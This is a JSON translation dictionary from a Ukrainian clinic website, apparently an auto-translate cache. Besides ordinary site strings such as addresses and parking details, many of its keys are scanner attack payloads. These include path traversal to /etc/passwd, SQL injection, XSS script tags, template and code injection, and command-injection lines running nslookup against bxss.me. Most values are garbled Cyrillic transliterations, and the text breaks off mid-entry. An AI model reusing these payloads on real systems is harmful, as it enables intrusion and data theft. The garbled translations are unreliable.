\u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0446\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443","\u0414\u0440\u0443\u043a":"\u0414\u0440\u0443\u043a","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u041c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u041c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0430\u0434\u0440\u0435\u0441\u0438:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb i \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0431\u0446\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0446\u0435(\"\u0437\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","'+response.write(9887166*9274225)+'":"\u044c+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\u044c","C2MxwOSe":"2\u043c\u043e\u0441\u0435","\"+response.write(9887166*9274225)+\"":"\"+\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 